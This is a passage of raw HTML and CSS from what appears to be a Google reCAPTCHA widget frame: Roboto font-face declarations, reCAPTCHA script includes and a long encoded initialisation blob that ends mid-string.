U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3ej6mTYhD24IcuRS-_ZaCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3ej6mTYhD24IcuRS-_ZaCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3ej6mTYhD24IcuRS-_ZaCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22K8ONZiwwWwXDk8OSwrXCgn/Cp8OLw4ZRJ8KAPMKswq8tw63DisK4bMKXw6sew7cGw5h/WGTDrgZuwo4Aw54xwq/DusOaL8O8wpHDhSQ9w6AeaMOiTHbCoQ1Gw5sZOEtKw7/[base64]/CpMOvbybDlQDCrVsyY8Oww4vCi8KiPARqwpQBwr/CpQ0/YU7ClxcFwo9fwol5eHwVKcO+wozCncKJwpNfw7rDtcKCDSPCocOtwrdWwoTCn03Cl8OfFhPCt8Kvw7Nbw4ICwprCjcKawp8Vw4nCsF3DqMOLwplxODzCpMKFb2DDqEA/U3nCqMO6FMKsWsOtw5pBGsKWw6xMW2dHDzLCoQ0oABhrw71CXGIRTDQkOno1w5AYw68BwoogwqrCsA4Yw5Ytw4pjX8OBw7s9EsKXD8OSw455w5x7e1p3wpxwAMKGw4R6w7XDkF9+w61ifMKocgZ9woDCvsO9ecOFwqwqFBoLMsKXLV/DrA9jwrrDpMOsKXjCuDDCp8ObCsKOSMKpSMO4wpjCjVsDwrsQwrbDim7CksOZO8O2wpzDpMO1w4IGwqFMw5ozAyfCosK6M8K6D8ODYFTDnVfDnsKRw5HDv387wolRw7fDt8O+wqZawq/CpMKMfcKRQcKvGsK/UH3DpV1nwobDi3VRWQrCgcO2Vm13IMOPH8Ksw7Fhf2XDjcKiFsOjbDnDsEvCl8Kdw7jCkHhxwrUywoFQw5HDnDPCpMKTDQ4qwosKwrzDm8KiwoLCkcOowopgwrDDgsKPw43Dk8KmwpfDpgHCh3ZkOzgAwoHDg8OLw4scUFQ2TAbDjC8aJcK/[base64]/CumQBwoHCl8KhwonChC7DgcO7w6PDosOJwqJAwoFyKMKPwrbDhsKlM8OfHMOqwrvCsMOQJF3CqTLDqEnChMOxw7lzN35eD8OmwqIrIMK/[base64]/DRHCk8OZwoBGwrAVwofDucO8wo3DpSEmwpMHwqcOWcKBI8KfYBoEAcKewrvCvRpaXkfDjcOWXA17A8K0bEA4w6ocbmzDq8K/GcKNbTnDjl3Cm2s3LcO9wowAeSUvI2zDrMOCQFvCucOuwpRnesK/wpLDucO5XMOKY8KLwoDCn8K3wqbDsSBaw43CosOab8KVYcKER8O+PGvCn0DDrcOMN8OIFmISwqhZwp7CimTDm2s3KMK4JlDDnAI4wp1rE0zDjA/CkH7Ckk/[base64]/DjiTDg1XCgMOgwqFII8OtfMOHw5vCjDTDv0t8wr/DmsKAf8OCw6fDuMKbw5xHBcOvw7rDusOONcKOwrRNLsKkKhvDq8KKw57Cmx8yw5TDtsKBREDDtXfDk8KUw5p2w6ofN8Kpw75VfMK3WzDCnsK9OBvCr3TDpzpUYsOmSEnDq3DCrzTChVHCslTCq0wnY8KDaMKawqvDu8KHwqjDqj7Drk7Cil/CnsKWw6cNHgLDgwTCri3CrsK0IMO+w4NpwqUGeMKlXkRdw6F0cnRawonChMOSOsKgISTDnkbChcOnwoXClQVgwpfDn2XDmWYFIhPDsVEqVAnDlsODK8Ojw6g/[base64]/[base64]/DtQotHcKuw5zChsOpwqPDqwE8wozCnkkTwqofw7Rjw57DhsOYwpsreMKQPEEwVF3CtwRtw6t8JlxMw6jCnMKOw4zCmnMkw5jDhcOZOy/[base64]/[base64]/DiEkVwrtWwrhHwocdwooXw4F4bUjDpFvDnsOhPyAIBhbCg8KMwpdoaFvCu8K/NxjDqCvDvsKMB8OgOsKMKMOAw7ZGwofDtX/[base64]/[base64]/DocObwrPCpMOPwrE+wohoY0/[base64]/CjMOowpcOwq9Jbm/[base64]/DmxDDmWfCs8OeeVTCvMK5F8KVwpTChFQ8In3Dig7CvcOww45jIcO0MMK2wrlww4JJbXXCmMO6GcKnLQZ+w5zDjFRIw5x/U3jCrzlSw4ktwr1bw5krQmfDnzDChsKow6DCqsOpwr3CnmzDlcKywrdfw5M/w4ESe8K/VMO/[base64]/wpRPw69RRMKgWCvCl33DksObwpjCohxDwqTDhsKIwpjCkMOyWMOEcE7Cu8KVwqLCncOqw4RgwrrCmwMsRlY3w77Dr8K4PilkDcKrw5hDcUvCjMOFFk7Chmllwptowq1Iw5JVFiM8w4/DksKiahfCpggWwovCoAttfMK7w5TCqsOyw4pNw79Ua8KcMS7Ch2fDlUUfTcKawo8IwpvDkBZOwrVId8Ovw5TCmMKiMDfDrE9Qw4jCumtuw6x3S1jDphXCq8KNw4DCmz7CgS/[base64]/CrMKUayQHw4ApQcOfQQTDmsOlBcKpRS1Iw5DDtV3DrsK8Y2QwA8Ouwq/DkF8swpzDocOZw6V4w7rCpix9E8O3YsODHErDqMKMQWx9w5odOsOZWV/[base64]/[base64]/DiCsrw6Nawp7DqSrDhcOXLcOXwqnCicKOwrEUOCnClgFBw4VWwrZawohEw6VqY8KLBx/Cv8O4w5TCtsOgbltQwrRxRhN+w6HCumfCulIzWMOZLGHDonnDr8KWwo3DqyoUw43CvcKrw4oxJcKZwoPDn0LDhl/Cny0uw7bCq17DlnAQCMOAIMKuwpnDmTvDmCTDrcKhwqIDwq9IAsOew7o2w7RnRsOFwqQCKMOcVEJFHcO5HcODZhxNw7UbwrzDp8OCw6V5w6TCuBvCtghUYkjCkh7Dn8K9w45/[base64]/Cph7DpcKsw6VOGzduw4wEw4vDscKkw7F5wo7DlT4XwrnCrMO+BFFQwoNJwrFew7Eww79yCMOzw405XUQ/RnjCvUhHB119woHCqRt4EmLDpBbDvMKGP8OoSE7CvGVza8KMwrLCoW4Xw7XCjnLCv8OvSsKNH38tasKHwroOw6cta8O2f8O3PDLDusKaS3V3wqLCskppH8Oaw5zCrsOVw4DDjsKrwqpUw4JNwrFSw75sw4/CtV12woF2KzbCvsOddMO9w4lEw5LDkzN4w75xw7zDsl3CryXChMKEwrUELsO5M8OINSDCkcK5V8Kdw5Rtw47ClRBvwrcJMGTDkQ5hwpgpJhVHHxjCg8KxwpjCusKAWB0EwqzCsBNlFsOgHR0Hw4NbwqPCqm3CvmnDhETCh8OXwps8w7Rfwp/Cv8OlW8KIJDnCs8K/wrMBw59rwqdUw78Rw4ABwrZ/[base64]/CoMOtICFBWgMjO8OAFsO7HnF2Y8Kzw6PDoFlwwqp4GGLDp1F3wrzCgXvDkcKGChRdw5DCmnV0worCpEFnYn/DoDbCuRjCusO7wpDDj8OzX2/[base64]/[base64]/[base64]/[base64]/Dq8KoCsO5w6wbw6jCj8KNDsKOQMOoXx51w71UBMO/wpxXw4HCsHnCssKvE8K1wovDgDvCpWrDvcKYanhjwoQwSyDCumzDkTvCt8KWE3dPwrPDiRDDrsORw6rChsK1cj5SbMObwqjDnBLDr8KvckJYw75fwpvDuWHCrQ1PV8K6w6/ChsOEY2fDl8KWH2vCsMOcEBXCmMOGGgjCk3VpNMKJdcKYw4LCiMOGwrLCjHvDocKDwo19U8OWwrNUwpzDiV7CuXfCmsKiQQjCvx3CkcOwN1XDksOVw5/[base64]/DjMKbWsOKw7lnw5Mhwp/CkgNiw4x2KB91ewt9HcO9BMO1woBhwoPDgcKRwrt5JcO9woJ/KcKtwokFP30gwrpEwqLDvsO/B8OTw63DrMO5w7zCjsOyeER0ISDCgWYgM8OXwoXDizXDjyzDvzjCssOhwo9xOQfDvG3Cq8O2RMKawoA2w48rwqfCuMO/w58wfCPCt0wZLytfw5TCgMK7VcOkwoTCkn1fwqMzRxnDs8O4QsK4IsKrfcKUw6zCmXRNw6/CpsKpwqhGwozCvkHDs8KydMOLw5d7wqnCjhzCmltMZhDCgMKqw6lAV2PClWXDlMK+V0nDqC87Py/[base64]/Dt8KqZWYAw5TCm8KqYknDocKVwrXDp0DDh8OWwqwEJsOJw4BXTjLDlMKYwprDmh3Cii/DlMOOH3vCmsOubHPDrMO5w6UAwoPDhAVBwqHCq3zDmCzDv8Oyw4/DkXAMw5TDv8KSwofDp27DuMKJwrvDg8KTWcKdJRE3AsOLWxcHbQA9w5Aiw6DDujnDgF7DmMO6Bh3DoBXCicKbOcKtwojCvsOWw6MOwq3DiAfCsEQTEX9bw5XDmx3DhsONw7vCssKUVMOSw78cGC1Xwr0GOl91MzlLPMOvOA/DmcONWAkOwqAUw4/Dj8K1asKhShLClzVDw48qK3zCkloHHMO+w63DjS3CtltmHsObQxJ9wq/DoGElw78uEcKpw7nCjMK3PcKZw6/[base64]/[base64]/Dv8KwwpUSw7TClDVFPMKrKB8Vw4dRJ8KURjrCpsORaijDgX00w4o5YMKEecOsw5lmK8OfXALDlglqwrgIwqh/bSMcCcK3MsKtwqlQJ8KPecOqO2gvw7PDuiTDocKpwo9QAG0sVjE8wr3DmMO6w7bDh8OyC2LDrndOcMKaw5QRVcOvw5TCiD8Ew4HCssKEPiFewqsETsOlK8KVwrhlMUrDsV1CcMOXBQnCh8KNN8KARFDDjX/DqsKxRAMTw4RfwpzCoxLCqzvCpQnCncOvwq7CqcKzPsOTwqxlKsOxwogzwrxyUcONOS3CiS48woPDqsOFw4rDmV3Cr27CgC9vOMOFXMKELFDDrcOhw58xw4IDWC/CiQHCvMKswr3ClsKvwo7DmcKwwpXCqU/DkxwgKSLCvzZLw7DDiMOtUz0+FFNDw4XCuMKbw5owQ8O9TMOoFHgjwo7DssOLwqPCkcKmWA/[base64]/wr/DnsOuIcKrQRvDp8KKw7LCmMKmwqE+CsKCw6rDu0w9GsKaw68XXHV6XMObwp9sJBBqwrR8wp9vwovDvcKqw481w6B8w57DhiNZScKww6DCksKNwoLDmgrChMK2Ckoiw7sDH8Kuw5R8EH3CqkvChnYCwprDvyXCo2PCjsKZcsOJwr9Ew7DCtF/Cv0XDi8KzOAjDiMOPW8KWw63Dr19KLFrCjsOXQ17Cg1BAwrnDvcKRcWPChMKbwoY4w7VbBsK5d8KafSzDm1fCigdWw74aPyrCusKtw5fDgsO0w4DCmMKEw5gVw7U7wqLCpMKLwrfCucOdwqdzw5XCtx3CrFJaw7LCqcKPwrbCm8KswonDhMOvU0/Cq8K5ZhMGA8KCFMKPDiDCn8KNw65hw5HCtMOIwpPDtk1cTMKWAsK/wrXCiMKgPQzCjRpew7fDv8KdwqvDmcKHwoYMw54gwpzDncOOw7bDpcOZCsKxWBPCjMKpIcKBD2DDkcKhSQDCm8OERFnChMKASMOdR8ODwro/w7IKwp1rw6nDoS7Cv8OMdsK1wrfDmDHDgSIQNhDDs3k1eVXDigfCiwzDmG/DhsK7w4N/w57DjMO8wqgxw6oLf3Aaw5cpScOHcsOEZMKYwo8BwrYKw77Cv0zDj8KmRMO9w6vCp8OXw4lcaFbDqyHCjcO4wpXDrwc4diFYwox3F8KQw7F+FsOcwolXw7p5QcOePydpwrnDksK6AcOTw69DZzPCiSLDlgXDvF8BWVXCjUnDmcOsRV8ZwotIwr/[base64]/wqPClm8jZMOrw43CgsOCYMOVwrcsNcO/J8KFU0F2w6QHBMOyw7TDly/Cp8OMThwsaHg1w7fCgQx1wqvDsFp0RcK8w6lUUsOIw5jDok/Dl8OTwonDiFZpBAPDhcKFBXTDpWhTJxrDjsOawpfDhcOnwo/CginDmMKwMxrCocKrw4VJw4nDkls0w50mBsO4W8O5w6/CvcKRIwc/[base64]/DhcOcMGggccOVw7DCqMKoU2Fhw7TCocKrwq1oaMO2w4XDrXZpwqjDkVM1wq/DpDM7wrULOMK7wrZ4w4hrUMOSP2jCvg5/UsKzwr/CosO4w57Cr8Otw6VATW/CrsOVwqvCux5RPsO+w6V8a8Ohw7RPQsO7woXDnRZEw6VrwobCuSpDcsOpwrLDqsOLJsKUwp3DjcKFccO6wpjDgAR7YkI0exPCvMOdw4lmbMO6FxZtw6/DqFTDojbDvVMlaMKew4s3BsKzwoIZw4fCtcOqaGHCvMKqcVnCpnTDj8OADcOZw4/CiF0OwovCgsOywovDpcK2wrrDmgEHBsOyDFBpw6zCmMOgwqfCqcOqw53DscKVwr0hw4FgbcKNw7/[base64]/CtMOLfk/Ci8KtLMO2w5HCuMONwqcTwowzBC7DmMKdelXDmQTCoVNoQUZ1IMOqw4DCgnRjFX3DoMKgB8O0P8OMFT5vdkcqFgTCjWrDksK3w5zCmMKKwohkw7/DgBjCpgfDo0HCo8OXw7